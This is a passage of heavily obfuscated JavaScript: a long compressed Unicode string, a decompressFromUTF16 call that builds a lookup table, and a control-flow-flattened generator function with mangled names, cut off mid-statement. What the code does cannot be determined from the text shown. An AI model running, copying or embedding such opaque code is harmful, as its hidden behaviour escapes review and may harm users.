0\u7E28\u6820\u153B\u1911\u3B85\u505F\u7A40\u17F3\u0433\u282D\\u0048\u1481\u012B\u5686\u415B\\u002b\u0723\u484E\u404D\u5930\u67B7\u343F\u017C\u0E41\u44C9\u2820\u1508\u16F1\u0622\\u0055\u10A0\u07EB\u082C\u287A\u1630\u1041\u057E\u247C\u01C7\u5521\u767A\u273F\u0368\u1605\u5A2D\u1099\u66D4\u11A1\u0721\u604C\u4167\\u002a\u2C2B\u5850\u22CA\u1B20\u112A\u1887\u2104\u06D5\u0B25\u6C90\u1640\u1931\u01E7\u14B0\u01B3\u3121\u32A5\\u0024\u4338\u156B\u1AA3\u2076\u414E\u16B0\u572C\u2A74\u0108\u162C\u302E\u405B\x95\u3D20\\u007c\u0850\u02F2\u1721\u412A\u4086\u35D0\u1671\u0726\u203A\u43A1\u1B73\u0D25\u204B\u4044\u0760\u3E28\u5C80\u4300\u08C0\u1426\u706F\u5434\u097A\u6426\u5290\u11D9\u36F0\u6305\u6083\u6068\u093A\u44A3\u4882\u12F1\u0421\u7D72\u50C0\u0A54\u1E9C\u742B\u3420\u5A24\u1BE1\u4E27\u3084\u0148\\u002a\u7DC9\u544B\u4090\u0FD5\u1688\u404F\u2300\u1921\u0E2C\u0880\u6913\u36B1\u182A\u306D\u6508\u16B1\u512C\u4868\u663D\u223A\u3E20\u284E\\u0078\u0581\u5F2A\u1888\u4658\u14E4\u28C0\u02F3\u0132\u1C28\u65ED\u787C\u02AC\u1930\u6136\u2033\u681D\u3121\u2D2C\u4852\u012B\u3B21\u6920\u02A0\u7160\u1445\u1F20\u02C1\u6852\u062A\u632C\u20E6\\u0044\u1D21\u1E25\u7CEC\u0305\u2FA1\u2823\u1304\u21DD\u5A52\u4D20\u030C\\u0049\u0261\u59A4\u54E4\xF4\u08B1\u2D21\u603D\u01A0\u185A\u7345\u684B\u41B4\u0B40\u39F6\u16E0\u3044\u1B20\u202A\u1822\u4170\u1E9C\u06EA\u084C\u31C2\u1C01\u5824\u4867\u7583\u11A1\u4425\u516D\u1171\u3441\u0864\u504B\u43EC\u1763\u0822\u5884\u19A2\u0FD1\u692C\u649D\u01F6\u4EE1\u0EAA\u1836\u0320\u1A64\u102F\u506D\u5240\u13E1\u01BC\\u0054\u22F0\u206B\u123E\u503C\u11CE\u22E0\u7DE6\u604A\u0330\u1481\u482F\u657A\u2190\u1C84\u1635\u2028\u030C\u170D\u0A68\u4073\u03A1\u1971\u1AA5\u1A35\u4240\u1D21\u5F26\u702E\u03CB\u0C24\u5D29\u5474\x88\u1941\u6829\u41CE\\u002e\u0345\u7E03\u61CE\u60C8\u03AC\u392C\u1564\u0190\u0BD0\u6A8B\u247D\u4127\u4267\u782F\u704E\u4237\u2711\u547D\u3642\u20E8\u62B8\u022F\u4029\u02AA\u4E40\u392E\u5724\u4104\u03A1\u072A\u0131\u1A80\u7B20\u1057\u706D\u3A98\u1040\u6A62\u5047\u10BA\u5521\u082C\u224C\u40A0\u1835\u7326\u4F28\u05C8\u1F20\u6931\u0860\u15A2\u14E1\u5F2B\u2456\u0300\u1851\u4E20\u1083\u028E\u33E1\u4121\u52AB\u5624\u1D21\u4E20\u1214\u4D78\xC1\u2D2A\u263A\u0240\u19F1\u7149\u707D\u4B2B\u1A5B\u2821\u0208\u4364\u6560\u7C51\u2071\u41AF\u1C28\u4A20\u1028\u02B3\u3120\u6C2F\u405B\u01D8\u1521\u3507\u2064\u0132\u0761\u4628\u2028\u40D0\u1671\u0359\u4084\u2300\u1370\u6E2B\u1489\u0164\u7BC9\u0B2A\u18E4\u0384\u0421\u0F2A\u3035\u022C\u7F61\u19AB\u54F9\u2250\u06FD\u082C\u59E2\u0400\u16F0\u6C25\u09D4\u6588\u0AA0\u21A7\u59F6\u42EA\u1D40\u515B\u6852\u0190\u10A1\u0821\u2063\u01D0\u1E87\u32A7\u0848\u4C64\u0172\u18B5\u69F6\u40CC\u0601\u462F\u4048\u4E18\u0369\u2753\\u0055\u132E\u31E1\u34A8\u0B02\u1344\u0809\u0725\u3848\u4E8A\u0322\u5623\u21D4\u2E40\u1781\u782A\u0855\u01B8\u2BA0\u2E77\u0864\u0368\u0BA1\u522B\u5827\u082C\u3737\u78D8\u25F6\u4184\u0A46\u3A2F\u4067\u01F8\u615D\u0354\u1238\u0196\u0AE1\u082B\u4784\u028A\u0894\u2028\u19F4\u0257\u30A1\u0D2A\u302A\u0164\u6404\u55C6\u1863\u424C\u1086\u7023\u4872\u4526\u4521\u6928\u6876\u43B8\u42E1\u0352\u79F3\u0700\u1440\u2A05\u6C6B\u640B\u36B0\u2029\u71AF\u793A\u7721\u34A0\u1048\u4D70\u0D68\u6329\u545E\u0EF2\u0A47\u4226\u5280\xE9\u1AD8\u7428\u2B1F\u4320\u0D60\u1120\u08C8\u4F40\u02A0\u3526\u7A09\u4EEC\u7E86\u46EC\u25E4\x88\u1910\u5CDE\u407B\u2034\u0A46\u7523\\u0058\u430C\u07A6\u0EA5\u6C21\u2408\u0A47\u05A9\u30FD\u42D4\u0737\u3823\u5094\u02B2\u78E0\u6A66\u5252\u41C9\u0260\u1EB0\u4828\u0890\u10E1\u7279\u2864\\u006c\u4941\u4627\u702A\u73AA\u08B1\u68CE\u024D\u01B4\u3BD8\u7425\u383B\u4D60\u1A03\u47AD\u083F\u0224\u03F3\u2127\u3022\u4021\u3D41\u182A\u4090\u1238\u0AC0\u5C23\u39C5\xEE\u2C80\u6D56\u2066\u6D78\u08B1\u2AFC\u7455\u0238\u03F3\u7D64\u244E\u01F0\u0361\u512C\\u004e\u3A8A\u0C20\u06F9\u5431\u6C78\u1121\u4E25\u3836\u54D0\u10E1\u32A1\u3DA9\u6588\u0220\u0520\u7DC7\u6C63\u10E1\u3D22\u4F20\u1E3C\u1592\u4A21\u503A\u42B4\u76C9\u5225\u683A\u0298\u18A1\u0825\u5024\u4230\u1A61\u3827\u609D\u1110\u4A8A\u287D\u60D8\u1CF7\u2B61\u41AD\u0D48\u02B8\u1181\u3D2F\u7547\u4D57\u5A61\u446E\u4084\u43A1\u670C\u7622\u5876\u4028\u0B61\u609E\u4D84\u228F\u26A0\u44A7\u03E3\u4364\u08B0\u5A29\u7702\u10B4\u7F60\u3645\u7225\u74B4\u76B1\u2D2B\u1A00\u4240\u0D61\u0124\u5094\u4243\u1D21\u7822\u406A\u52C0\u0CA0\u2C25\u3032\u4E0C\u3C00\u07F5\u3022\u014E\u1BE6\u6424\u098E\u0FC4\u02E1\u16FC\u447C\u53CB\u5535\u08EE\u5CD1\u4350\u52CB\u4927\u5616\u7B44\u04C7\u0626\u2090\u08A9\u0B60\u755A\u7A0F\u4324\u1920\u6247\u29CE\u4396\u66CA\u44AA\u5DE0\u55E4\u0D68\u1CFA\u3088\u41F7\u1DEF\u7FBD\u0D68\u5DCC\u7AB0\u1622\u3528\u41F7\u0A21\u3B2A\u088F\u4049\u7A74\u3A44\u5026\u20B4\u7B34\u3A49\u407A\u236C\u0CF9\u782C\u4027\u03BE\u1660\u092C\u206A\u41F4\u6C81\u7AD0\u704E\x90\u052D\u0820\u1070\u438A\u15C1\u4461\u205A\u4E89\u4360\u2A26\u2611\u2F44\u0AA0\u4A23\u2832\u4D82\u2DA0\u642F\u1863\u0358\u079B\u4EA5\u5084\u4070\u1820\u2EE5\u6A07\u2088\u0CA0\u3C98\u2032\u4F61\u596C\u1C26\u1829\xB4\u71CE\u414B\u4076\u1118\u0D68\u2C24\u7312\u1EE8\u5323\u4A81\u06FD\u7A4C\u1941\u4F09\u5CDF\xF0\u0361\u366C\u746D\u2116\u126F\u2829\u1B88\u41F0\u0D30\u1F99\u0D57\u01F8\u0241\u0D2E\u4838\u1730\u1C29\u2822\u607B\u1073\u1E80\u2D25\u4623\u5FC0\u090E\u4B9D\u3CB6\u0190\u19F1\u4427\u63F9\u15C2\u0581\u23A4\u245E\u01F4\u7321\u339C\u489A\u214D\u60C1\u732C\u087C\u239C\u0581\u446E\u79E5\u59D0\u0C33\u0B6C\u444B\u01B5\u69F3\u446E\u3A36\\u0068\u0D60\u2A05\u0201\u69A0\u1579\u7EBA\u0863\xD5\u4567\u0425\u484B\u03EC\u0C20\u052F\u7501\u0230\u1720\u3E23\u7050\u02C6\u7911\u4EA9\u282A\u4250\u1180\u2551\u33F0\u43CE\u34A5\u58E2\u507B\u2194\u1820\u4D47\u29BC\u3714\u1A60\u3E29\u0C5A\u4DC2\u1E81\u32AC\u485D\u51D0\u148F\u2F4D\u1066\u4108\u126C\u75EC\u086C\u02B6\u1BD1\u0D28\u602B\u02F2\u06CA\u0220\u45EA\u4083\u70A0\u0528\u29CE\u0380\u1F21\u4E2A\u0856\xC8\u6ECD\u0423\u09FA\u25E1\u62AD\u4927\u6082\u12A4\u0C31\u4120\u02CD\u0314\u1780\u6A63\u0A66\xD0\u1B21\u51F0\u51C2\u1D70\u0928\\u0072\u7966\u429C\u1CA6\u6449\u4A51\u4331\u1780\u1123\x80\u6044\u0255\u3764\u29DA\u4DC8\u19F1\u482E\u4066\u4184\u27AC\u13B6\\u0046\x90\u10CD\u24DE\u025F\u0207\u79F1\u3153\u349C\u0311\u3A61\u1521\u602B\u0E69\u6E40\u53C2\u4C85\u7FEC\u0E41\u7A24\u7C63\u0195\u77B7\u0EF3\u3484\u4034\u1F20\u5C23\u4F87\u6463\u2BA1\u446A\u6828\u07BF\u79F1\u2822\u2B14\\u0028\u17C0\u4A26\u79B8\u01C2\u0741\u402A\u084B\u4259\u6563\u3C88\u2087\u1108\u036F\u18E1\u6064\u3130\u3E2A\u010B\u41A0\u1FC6\u1001\u5AA8\u3052\u42D3\u38E0\u0A30\u2060\u5D23\u0226\u4F50\u182A\u0642\u1EFC\u355B\u39E3\u704E\u0108\u01C8\u0621\u0D5D\u0621\u282D\u5A5A\u016E\u471D\u5424\u6720\u7424\u2B49\u72A8\u0194\u01AE\u3201\u0523\u4168\u3372\u4454\u0608\u02C8\u6E3B\u7427\u08C0\u2118\u0274\u02C0\u0521\u6895\u662E\u4032\u71F5\u6668\u07F4\u3E22\u2A22\\u0035\u045C\u1BE2\u6650\u3A60\u2A23\u103D\u2E43\u516C\u0503\u5AE0\u3062\u1022\u5051\u6070\u0210\u0C80\u2620\u7171\u20B9\u2033\u39F5\u6100\u0580\u3EA8\u6DA5\u305D\u76AB\u0134\u4CA0\u1108\u1223\u3CF3\u2A21\u01C7\u70C0\u0EFE\u4422\u3A69\u40B9\u0100\u2078\u0ECE\u1249\u4424\u602C\u7250\u2138\u0510\u1120\u3460\u372E\u4050\u208E\u03EC\u08D4\u39EC\u19E4\u06BF\u204C\u4191\u32E8\u0360\u4F22\u2207\u0821\u3318\u733E\u0A80\u3130\u1A26\u70FE\u233C\u420E\u34C8\u092C\u10E2\u460C\u104D\u10AC\u01A0\u0DCB\u214D\u5227\u6836\u4495\u382A\u0410\u19BE\u4323\u1121\u3037\u30A3\u49FD\u6EB0\u12A1\u1E22\u72F7\u4B4B\u01D0\u06B0\u1C00\u45A0\u742C\u687F\xD5\u2088\u05B8\u23A0\u0251\u303F\\u0056\\u0062\u5640\u1780\u0139\u2407\u2A38\u6096\u01AC\u0856\u2AC8\u68A0\u7024\u6956\u75A8\u44A7\u1338\u6120\u3826\\u003a\u484F\u7931\u6E24\u0521\u08E6\u7C3B\u2054\u5044\u01E8\u04C6\u4623\u1028\u4E22\u2AFB\u0C00\u0520\u2E0C\u6024\u7B7B\u1E82\u1133\u4210\u1670\u0520\u7221\u2422\u7231\u0206\u4C60\u3460\u5DA7\u5C28\u5679\u20DA\u0340\u0AA0\u0A20\u5829\u4522\u4036\u0364\u0BD0\u2863\u2623\u3779\u3C25\u7D85\u0410\u0B00\u5A61\u2C2F\u5039\u1CB4\xF2\u059B\u0AE0\u3526\u4439\u7C80\u40B1\u09A0\u0531\u7463\u2E62\u28D0\u6CA8\u7088\u0580\u27CD\u4204\u6A3D\u108F\u440F\u2418\u2F54\u349B\\u0020\u5C3A\u20F1\u0194\u09BD\u21E0\u2B24\u6A30\u4035\u40D6\u2668\u1AFC\u1E78\u0A25\u4942\u60AB\u03C4\u0DE2\u2CC1\u6356\u2830\u704B\u0189\u402C\u5840\u5A60\u13C5\u3830\u20A8\u0154\u0341\u2A21\u7D54\u0CE4\\u0066\u4573\u635C\u0C80\u3EE1\u4E8D\u6E2F\u4109\u0354\u1BF0\u3F68\u0307\u58BF\u40D6\x95\u41F4\u363C\u4D64\u4025\u384F\u20E8\\u0064\u0BA0\\u0034\u45A0\u482A\u6082\u0122\u05D4\u0220\u1E89\u4622\\u002b\xE9\u02EA\u0FA0\u0F95\u3276\u45B6\u1F5E\u01FB\u4535\u1F20\u68A0\xCB\u584D\u3313\u4A8A\u09E0\u6A21\u0C25\u183B\\u0044\u013A\u0210\u18A8\u6423\u0421\\u0022\u4049\u73D5\u0E2C\u27A0\u5A20\u4A6C\u6C58\u40F1\u044D\u4140\u3729\u0686\\u0046\u5108\u0230\u1014\u1920\u7C42\u7032\u0C91\u21B1\\u0068\u0B9E\u4B21\u2C2A\u2324\u2113\u02AB\u42D0\u23A0\u5622\u4025\u3037\u7206\u024C\u462C\u6A49\u7D43\u2845\u20C8\u01D8\u0AF0\u1821\u2D22\\u0074\u304E\u6170\u047A\u48AC\u50A0\u3424\u0DC3\\u007d\u01E4\u1650\u1921\u3444\u2C2A\\u0025\\u006a\u35E2\u1E80\u6EE3\u1565\u69CE\u44E7\u41F0\u0EB0\u3060\u3073\u176A\u7070\u4206\u0106\u062A\u79D1\u7401\u6050\u1150\u2A3C\u0180\u24A3\u6373\u283D\u2E87\u208A\u0640\u1910\u2D23\u56CE\u5720\u48E4\u0210\u02D0\u1311\u5C55\u2038\u4499\u4044\u3608\u17C0\u79A1\u10A6\u204E\\u004e\u72D1\u2C91\u30A1\u5F21\u5360\u7D64\u0138\u0664\u1A40\u3B22\u7628\u203B\\u0036\u0118\u0A68\u2D40\u4A22\u373A\u2A5E\xD6\u27B8\u18A9\u5247\u48B4\u71A9\u0A6A\u026E\u4173\u3AD8\u1424\u102D\u7B30\u015F\u6244\u0F6A\u1923\u1449\u085E\u408C\u0330\u0764\u6300\u0A26\u222D\u7D3D\u0206\u5632\u3870\u0E22\u0821\u2035\u604C\u0329\u14C0\u3061\u7A26\\u0022\\u005f\\u005d\u6460\u1E80\u4A28\u0544\u0EC2\u7054\u0356\u0E90\u0420\u7AD7\u78B8\u1099\u4183\u77D5\u51C0\u6761\u2E2B\u3F42\u0931\u03CC\u44A8\u5420\u7126\u1121\u046F\u020B\u0C83\u54EA\u69D9\u6522\u6054\u2100\u2274\u0B68\u0BD8\u78F3\u1128\u603A\u01F5\u6628\u1670\u734A\u082E\u73DA\u5C24\u7088\u0FD5\u1DA0\u68A4\u1571\u3088\u4034\u03E0\u2140\u3540\u0A26\u4425\u282A\u05B2\u6112\u1748\u7E22\u743B\u4363\u01BD\u05FC\u1F60\u3279\u4F2F\u749F\u6078\u6241\u6038\u2860\u28E5\u0C29\u2E50\u619F\u6690\u0B38\u6761\u3A23\u4834\u4100\u20A0\u0FA4\u0420\u44A0\u4432\u6647\u6C34\u72AF\u0580\u4949\u6C29\u2827\u5225\u0188\u0CA0\u2B60\u2020\u5543\u6928\u4128\u0577\u5C88\u4180\u7866\u5242\u6072\u3194\u0325\u3ECC\u6046\u7E31\u149A\u6196\u02A0\u19FE\u4DEB\u0821\u444E\u7225\u0385\u0AE3\u29A0\u2B23\u783F\\u003a\u41A7\u7630\u1840\u64BA\u3026\u205A\u2064\u439C\\u0059\u23A1\u2623\\u0026\u506D\u21AC\u0340\u04C6\u6123\u1024\u0625\u4065\u1A75\u2A30\u5521\u4E26\u6824\u5355\u11D0\u0480\u0692\u0420\u4A89\u23B4\u0253\u07C6\u2867\u3131\u6666\u203F\u190F\u418C\u3534\u19F0\u0723\u58E7\u5857\u2CAE\u01A5\u4DA0\u1DAD\u4A45\u6030\u408D\u6977\u77E7\u41E0\u1D20\u6000\u4849\u4250\u0183\u03C0\u34A0\u5023\u0227\u5821\xD1\u4488\u11C1\u3A32\u3525\u3039\u4118\u538C\u0732\u3F32\u2284\u4F3F\u2027\xA5\u497C\u11E0\u4D63\u6625\u4638\u1031\u01B0\u0BD0\u2640\u47A9\u3366\u2CB5\u0105\u4C60\u0D79\u1CA1\u3825\u5145\u031E\u1100\u40AB\u1AD3\u32D5\u7AB5\u1A20\u655D\u479A\u21EC\u3A8B\u2222\u5038\u10FC\u184B\u124C\u58D3\u7A26\u112F\u4063\u0132\u2114\u4D79\u11CB\u24E2\u5661\u5931\u0344\x9A\u3201\u75B2\u2D2D\u0840\u4092\u4630\u1480\u31B0\u6C6B\u3458\u08A4\u0170\u2B4A\u3118\u64D6\u2224\u0A45\u3237\u4028\u0DC9\u7673\u3E26\u6050\\u004d\u6196\u05AC\u2C64\u1620\u10A8\u10C7\u18D2\u026C\u5769\u18E0\u386B\u4037\u382F\u62A4\u0AF3\u13A1\u1E25\u4C37\u505D\u0D2B\u0B64\u09EA\u6E31\u3A21\u503D\u4080\u021E\u43C0\u1651\u34E5\u4A2A\u608B\u304C\u02E6\u1C28\u5B61\u5704\u45C8\u211C\u0651\u6C64\u2A4C\u38F7\u7051\u307B\u2064\u365C\u1BE0\u6528\u17B4\u5E6D\\u0070\xA0\u053B\u3241\u4921\u403F\u50D4\u5098\u2270\u1761\u0822\u0E28\u0855\u0E6A\u0258\u0F9C\u33A1\u4464\u0446\\u0021\xDD\u4059\u4FC0\u3D4B\u520F\u066A\u28A5\u299D\u431D\u37B5\u3821\u737D\u5346\u425D\u160F\u51C0\u5DA2\u0E2D\u47AF\u1B1F\u0888\u02C4\u2104\u17F1\u5036\u2890\u1108\u74E1\u46A0\u1F02\u3528\u403E\u6088\u03CD\u0666\u2F4C\u0222\u7431\u403D\\u0034\u0330\u1348\u0520\u2820\u1051\u62C1\u78D1\u15F8\u31A4\u5024\u20A6\\u007a\u422D\u4886\u3C28\u0821\u6220\u2848\u3233\u5320\u0BF0\u0F0D\u64E7\u0C38\u406A\u39BF\u2178\u0A20\u4420\u382C\u3C7A\u1040\u72DA\u18A0\u2621\u5F26\u182A\u376E\u6CB5\u63C0\u0C30\u5B61\u54A0\u4E5A\u5099\u4068\u0C40\u3A20\u5921\u53F4\u3984\\u004c\\u0070\u14E0\u6320\u4A83\u517E\u45C6\u0108\u0A90\u1063\u4087\u4C33\u285E\xDB\u052C\u58E0\u5C20\u6BC6\u6C53\u5045\u1A18\u05EA\u3A20\u0A26\u382C\u0947\\u0044\xA8\u0B00\u59E0\u2C2F\u1CDA\u2115\u125C\u02E0\u3F22\u7A45\u4A3F\u4C4B\u40E7\u2073\u40D8\u31A0\u3CEC\u744B\u20EE\u4326\u0F10\u4FA1\u4823\u3824\u0D29\u42E9\u0391\u23E5\u56A2\u3027\u03C3\u79FE\u1ADA\u122C\u6361\u3228\u35B4\u1284\u0128\u0510\u0CA0\u0D21\u50C2\u4F43\u405B\u2A27\u6610\u7201\u3D25\u02B5\u5055\u01FE\u0CF4\u17F2\u3062\u0228\u6822\u4064\u4400\u06C4\u0460\u1022\u282B\u1034\u40BC\x89\u36B0\u5960\u470B\u65C3\u750C\u1C00\u0B68\u3853\u4BD3\u0F46\u508C\u7552\u76E7\u58EE\u5EA0\u342B\u3450\u5EBE\u02EB\u0D19\u0460\u3764\u63EC\u4081\u016C\u05C4\u1491\u0678\u092B\u0139\xFD\u202F\u4B48\u2C08\u7554\u6129\u5119\u41A4\u07F0\u12BA\u0620\u0421\u5C9E\u74C6\\u0060\u0180\u1B20\u5DA1\u7847\u1081\u0205\u35E5\u49D0\u5681\u7240\u0CD1\u4113\u582D\u4140\u3E20\u3A24\u382E\u5C4C\u0977\u0939\u0DA5\u28F9\u7C2F\u182E\u2030\u03C0\u0C77\u2A20\u0A4E\u182E\u6052\x92\u04BE\u1120\u2B4A\u09CC\u704B\u202B\u7063\u2DA0\u169C\u5627\u012F\u2245\u6179\u2390\u18E0\u3E20\u382B\u4057\u1CF2\u712B\u4E24\u21E1\u2CC8\u1353\u4F83\u60F6\u27F0\u05A9\u5EA3\u222D\u0663\u71C0\u43D2\u4E76\u2CC0\u0132\u5CA5\u4D51\u360F\u3722\u0646\u4323\u082B\u2C22\u20C6\u0374\u55C0\u21A1\u1E25\u0525\u60E5\u0B5E\u0620\u1B20\u6329\u55A0\u40C8\u20AC\\u002e\u6C7A\u2220\u1627\u4C39\u1682\u5844\u052C\u4C80\u6020\u2C2A\u2890\u7CC1\u497C\xC0\u2A75\u5223\u5830\u62A7\u6D38\u04F4\u0998\u09E8\u474A\u0FA2\u40BC\u22DB\u4294\u04D9\u6053\u442C\x99\u41F2\u01FB\u5910\u5C22\u7286\u5248\u3222\u0274\u0E8A\u02A1\u6923\u5034\u198D\u1105\u5026\u2CE8\u30F4\u2375\u0D70\u3579\u02D6\u4040\u2705\u0625\u4BE4\u6860\u6A6A\u37E0\u1470\u79A0\u6A27\u7C53\u55CE\u5504\u0F0A\u61AB\u4E23\u7027\u147B\u2BA8\u404E\u0B60\u3A8B\\u0027\u6943\xA7\u70B4\u6A10\u27E3\u7824\u56D4\u1954\u592C\u0480\\u0064\u78F7\u7C60\u7175\u52E8\u40C8\\u0070\u073C\u37B3\\u0022\u608C\u2163\u15D7\u0740\u4161\u1C6E\u618B\u2922\u0119\u6628\u2884\u7E23\u5039\u0892\u3D5C\u0458\u1595\u6920\u6975\u3049\u05C1\u4AF2\u0FC0\u2198\u1A27\u2433\u6070\u6462\u1758\u1F41\u6306\u32A7\u6025\u40CB\u64E0\u0FC0\u34FC\u13F1\u6421\u2029\u42FA\u256F\u1D19\u2D6A\u5E2D\u1BBA\u1050\xE1\u6900\u1AB0\u5392\u74F9\u22FE\u40E1\u3630\u0920\u4AA2\u7621\u1049\u4A63\u6540\u0120\u2360\u6A23\u222A\u4067\u01A8\u4260\u0C20\u67C2\u6432\u5024\u5EB2\u38C7\u0762\u1661\u6822\u203D\u4D3D\u2460\u0187\u1A8E\u1BEB\u75CB\u1424\u0868\u0368\u0789\u3098\u09F2\u202B\u2048\u01E0\u4760\u13E8\u19EB\u0E8D\u4AB5\u60B8\u038C\u54A0\u3C93\u61A2\u274C\u4073\u40D8\u0580\u3D59\u4D07\u5F05\u4622\u40C8\u0345\u0273\u04A1\u4023\u5CA4\u5367\u15A8\u4324\u0C80\u5323\u150D\u6E35\xD4\u4070\u0DCC\u0513\u1855\u4A27\u206C\u010C\u657B\u5952\u04A2\u24EB\u753A\u09CC\u198A\u24FF\u248B\u2320\u4E3D\u6066\u24BA\u3549\u5478\u32A2\u3C2C\u4E9F\u46E0\u0104\u010F\u39CB\u09E4\u6026\u5081\\u007f\u110A\u34E8\u04B6\u1C26\u655B\u4D8E\u0252\u2220\u2DC1\u4024\u2C3F\u206C\u01FB\u11E7\u1D61\u59A1\u6686\u7027\u4682\u4255\u08B0\u29A0\u0A26\u0434\u3035\u01C4\u04B3\u1F60\u2C61\u31AB\u3F44\u4C2C\u60DF\u28A0\u0A55\u0B23\u59DB\u708E\u5404\u6308\u0A6C\u7D87\u52EF\u2164\u40E4\u2196\u0442\u5A41\u4E23\u3CAC\u0825\u2350\u0239\u40C0\u2520\u5825\u775A\u3271\u5B00\u0289\u0604\u3A22\u08D0\u5C29\u5A40\u2998\u165E\u0D20\u0A28\u0844\u18AD\u5128\u5580\u1C60\u138B\u3A2D\u2071\u5C06\u6338\u58B0\u3022\u46F8\u602F\u2670\u7A3C\xC0\u1CE8\u7736\u2427\u105E\u01C1\u64B3\u5780\u6F11\u3B24\u5043\u010A\u72F5\u025B\u1760\u1587\u7051\u6079\u42AF\u70D0\u0AA0\u7591\u54AC\u7034\xF1\u0122\u1A56\u77E1\u7745\u6020\u2079\u793C\u053B\u2BD0\u60C6\u702C\u1042\u05BB\u4A2D\u5E24\u2E21\u3926\u22BE\u1D4A\u01FA\u6B80\u1E84\u549B\u55A7\u5276\u7C40\\u0020\\u0066\u456C\x95\u6190\u0B7C\u0B32\u1C26\u7025\u4865\u5609\u6A90\u1474\u6511\u032F\u0CAE\u40AD\u58A0\u0A1C\u2802\u1020\u6CED\u0ACE\u4CCC\u4A9B\u4220\u4722\u0FC7\xCB\u5C90\\u003d\u21D4\u7E63\u012A\u1238\x94\u65E5\u6F2C\u52C0\u3820\u6E8D\u1797\u60A1\u0560\u02E8\u3D24\u630D\u42D2\u2EDD\u14D5\u6BEE\u1830\u40A1\u45F6\u59C6\u311B\u6660\u0A4E\u6421\u7B09\u6834\u4B65\u54B5\u6977\u3120\u6023\u68C0\\u004d\u11C0\u2020\\u0020\",BOlJVD[BhoZHxQ[0x4]]=zZwWvQP.decompressFromUTF16(BOlJVD[BhoZHxQ[0x11]]),BOlJVD[BhoZHxQ[0x12]]=BOlJVD[BhoZHxQ[0x4]].split(\"\\x7c\"),fQuYkC=function(fQuYkC){return BOlJVD[BhoZHxQ[0x12]][fQuYkC]})}());function VpmAFkL(...fQuYkC){var BOlJVD,H0i_A_P;function*HX1qEio(H0i_A_P,HX1qEio,fJQVJvM,qHu5lE,GNcUkW={sfHZHu:{}}){while(H0i_A_P+HX1qEio+fJQVJvM+qHu5lE!==0xbd)with(GNcUkW.YPI0LCm||GNcUkW)switch(H0i_A_P+HX1qEio+fJQVJvM+qHu5lE){case HX1qEio-0xa8:jlZwLnK(GNcUkW.sfHZHu.RoIBNN=0x8d,fQuYkC[BhoZHxQ[HX1qEio+-0x67]]=BhoZHxQ[HX1qEio+-0x63],fQuYkC[BhoZHxQ[HX1qEio+-0x63]]=\"\\u005d\\u002e\\u002c\\u003e\\u0021\\u0074\\u0075\\u0043\\u002b\\u0073\\u0039\\u0034\\u007b\\u0063\\u006f\\u0056\\u0030\\u0028\\u0076\\u006a\\u004c\\u0060\\u0052\\u006d\\u007a\\u0031\\u003f\\u0044\\u0022\\u0037\\u004b\\u007e\\u0059\\u0065\\u003b\\u007c\\u0038\\u007d\\u0068\\u002a\\u0041\\u0029\\u0050\\u004a\\u003a\\u0036\\u0061\\u006c\\u005a\\u0077\\u0071\\u0067\\u0069\\u002f\\u0049\\u0054\\u0025\\u0072\\u0048\\u004d\\u003c\\u0045\\u0053\\u0042\\u004e\\u0040\\u003d\\u0032\\u0057\\u005b\\u0035\\u0026\\u005e\\u0055\\u0033\\u0062\\u0070\\u0058\\u0064\\u0023\\u0024\\u0079\\u0047\\u0046\\u0078\\u004f\\u0066\\u006e\\u0051\\u005f\\u006b\",GNcUkW.YPI0LCm=GNcUkW.sfHZHu,H0i_A_P+=0x9,HX1qEio+=0x75,fJQVJvM+=0x64,qHu5lE+=-0x4);break;case-0x50:case-0x45:default:jlZwLnK(GNcUkW.YPI0LCm=GNcUkW.sfHZHu,H0i_A_P+=-0x1c,HX1qEio+=-0x27,fJQVJvM+=-0xd2,qHu5lE+=0x126);break;case 0x16:case 0x41:case fJQVJvM-0x208:jlZwLnK(fQuYkC[BhoZHxQ[0x0]]=BhoZHxQ[0x4],fQuYkC[BhoZHxQ[0x4]]=\"\\u005d\\u002e\\u002c\\u003e\\u0021\\u0074\\u0075\\u0043\\u002b\\u0073\\u0039\\u0034\\u007b\\u0063\\u006f\\u0056\\u0030\\u0028\\u0076\\u006a\\u004c\\u0060\\u0052\\u006d\\u007a\\u0031\\u003f\\u0044\\u0022\\u0037\\u004b\\u007e\\u0059\\u0065\\u003b\\u007c\\u0038\\u007d\\u0068\\u002a\\u0041\\u0029\\u0050\\u004a\\u003a\\u0036\\u0061\\u006c\\u005a\\u0077\\u0071\\u0067\\u0069\\u002f\\u0049\\u0054\\u0025\\u0072\\u0048\\u004d\\u003c\\u0045\\u0053\\u0042\\u004e\\u0040\\u003d\\u0032\\u0057\\u005b\\u0035\\u0026\\u005e\\u0055\\u0033\\u0062\\u0070\\u0058\\u0064\\u0023\\u0024\\u0079\\u0047\\u0046\\u0078\\u004f\\u0066\\u006e\\u0051\\u005f\\u006b\",GNcUkW.YPI0LCm=GNcUkW.sfHZHu,H0i_A_P+=0x73,HX1qEio+=0x1a9,fJQVJvM+=-0x2a0,qHu5lE+=0xcf);break;case HX1qEio-0x3f:jlZwLnK(fQuYkC[BhoZHxQ[0x13]]=\"\"+(fQuYkC[BhoZHxQ[0x2]]||\"\"),fQuYkC[BhoZHxQ[HX1qEio+-0xc7]]=fQuYkC[BhoZHxQ[0x13]].length,GNcUkW.YPI0LCm=GNcUkW.sfHZHu,H0i_A_P+=-0x8f,fJQVJvM+=-0x67,qHu5lE+=0x57);break;case-0x2:jlZwLnK(fQuYkC[BhoZHxQ[0xe]]=[],fQuYkC[BhoZHxQ[HX1qEio+-0xc4]]=BhoZHxQ[0x2],GNcUkW.YPI0LCm=GNcUkW.sfHZHu,HX1qEio+=-0x103,fJQVJvM+=0xc7,qHu5lE+=-0x35);break;case-0xe5:case-0x73:jlZwLnK(fQuYkC[BhoZHxQ[0x19]]=BhoZHxQ[H0i_A_P+-0x22],fQuYkC[BhoZHxQ[0x17]]=-BhoZHxQ[0x4],GNcUkW.YPI0LCm=GNcUkW.sfHZHu,H0i_A_P+=0x160);break;case 